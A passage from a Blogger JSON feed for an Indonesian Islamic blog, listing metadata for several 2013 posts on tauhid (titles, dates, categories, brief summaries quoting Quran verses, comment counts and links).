Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/442847075183860227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/442847075183860227"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/03\/catatan-kemenangan-insan-tauhid.html","title":"Catatan Kemenangan Insan Tauhid"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvwiXFtgJswOU5eMWHq3IPABcBVpM6WQ96LtBR_WdYLZtAP4AvsqLkmszoB5tqMbI1mhLYXe42-l_kxhFww1kkjhKhQXh4nGeY5Z2VSZfRjFnLPyEbtVeUz-B_uPwsJT2d7RXzFIi7voA\/s72-c\/Jika.Anak.Istri.Suami.Sanak.Keluarga%2520.Diganggu.Setan.2.jpg","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-2136231006588506586"},"published":{"$t":"2013-03-02T13:05:00.000+07:00"},"updated":{"$t":"2013-03-02T13:07:04.270+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tauhid"}],"title":{"type":"text","$t":"Orang-Orang yang Dikehendaki Allah"},"summary":{"type":"text","$t":"\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/2136231006588506586\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/2136231006588506586?isPopup=true","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2136231006588506586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2136231006588506586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/03\/orang-dikehendaki-Allah.html","title":"Orang-Orang yang Dikehendaki Allah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMFsSzfC6tqczM1Bee-bfmOuRcsAOEQnUesdt-aJP3kJQsmkztCPps686zhDHR0eprX21LABdju4s0n3hTw97RYIiPmYvseByoRSbExsQ7a1P4yZaJkk0Ch_Uw0JeYkjxdYuIUoRvitvY\/s72-c\/Pembuktian.Praktik.Tauhid.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1476250152835649440"},"published":{"$t":"2013-01-27T22:32:00.001+07:00"},"updated":{"$t":"2014-01-30T20:17:21.362+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tauhid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Ayat Ini Membatalkan Ajaran Makrifat yang Membunuh Syariat"},"summary":{"type":"text","$t":"\n\n\nOrang kebatinan mengaku-aku makrifat. Orang syariat menyesatkannya.\n\n Begitu orang tauhid datang menyampaikan sebenar-benar Islam.\n\n Orang kebatinan nanar kalang-kabut cari pembenaran.\u0026nbsp;Orang syariat tetap menyesatkan juga. Duh!\n\n\nOrang tauhid menghidupkan ketuhanan dalam agama;\norang syariat menghidupkan hukum dalam agama.\norang kebatinan dan kejawen menghidupkan apa dalam agama?\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/1476250152835649440\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/1476250152835649440?isPopup=true","title":"47 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1476250152835649440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1476250152835649440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/01\/ayat-membatalkan-makrifat-palsu.html","title":"Ayat Ini Membatalkan Ajaran Makrifat yang Membunuh Syariat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaeMoD-6Da6CgFATrpYfDV5Wei3SL8TG6JhlTumMMeOiNkLhbK-6JYOld3BeeTm6HTy35oSX2WxxybHTf07fVBvb5bC3QvY79ji-cJptQoiYXAxiN_k_gMeKP88T32UWrcxdm8OZ2W8gQ\/s72-c\/KAFFAH.PROUD-Muxlimos.Lair.jpg","height":"72","width":"72"},"thr$total":{"$t":"47"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-121891035874892662"},"published":{"$t":"2013-01-05T06:22:00.000+07:00"},"updated":{"$t":"2016-03-12T17:28:57.020+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tauhid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Pahami Prinsip Zat-Sifat dalam Tauhid agar Tidak Buta Dunia-Akhirat"},"summary":{"type":"text","$t":"\n\n\n\n\"Dan di bumi itu terdapat tanda-tanda [kekuasaan Allah] bagi orang-orang yang yakin,  dan [juga] pada dirimu sendiri. Maka apakah kamu tiada memperhatikan?\"\n[Q.S. Adz-Dzariat:20]\n\n\"Dan barangsiapa berpaling dari peringatan-Ku, maka sesungguhnya baginya penghidupan yang sempit, dan Kami akan menghimpunkannya pada hari kiamat dalam keadaan buta\". \n[Q.S. Thaha:124-126]\n\n“Dan barang siapa yang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/121891035874892662\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/121891035874892662?isPopup=true","title":"166 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/121891035874892662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/121891035874892662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/01\/zat-sifat-tauhid.html","title":"Pahami Prinsip Zat-Sifat dalam Tauhid agar Tidak Buta Dunia-Akhirat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9bjqXTRAyW8wqf8mA5ATZ2DqfGuXHs2p5MkXbN_7ycibOLPdxy_3jorgO-pMrhb244Of8kzYeDG0_L0yZ_X_gAO-enqkLrO516V38XNtEoH8U15xNYci6W1QivjM8dKsCg9ax44hg5VM\/s72-c\/zat-manusia.jpg","height":"72","width":"72"},"thr$total":{"$t":"166"}}]}});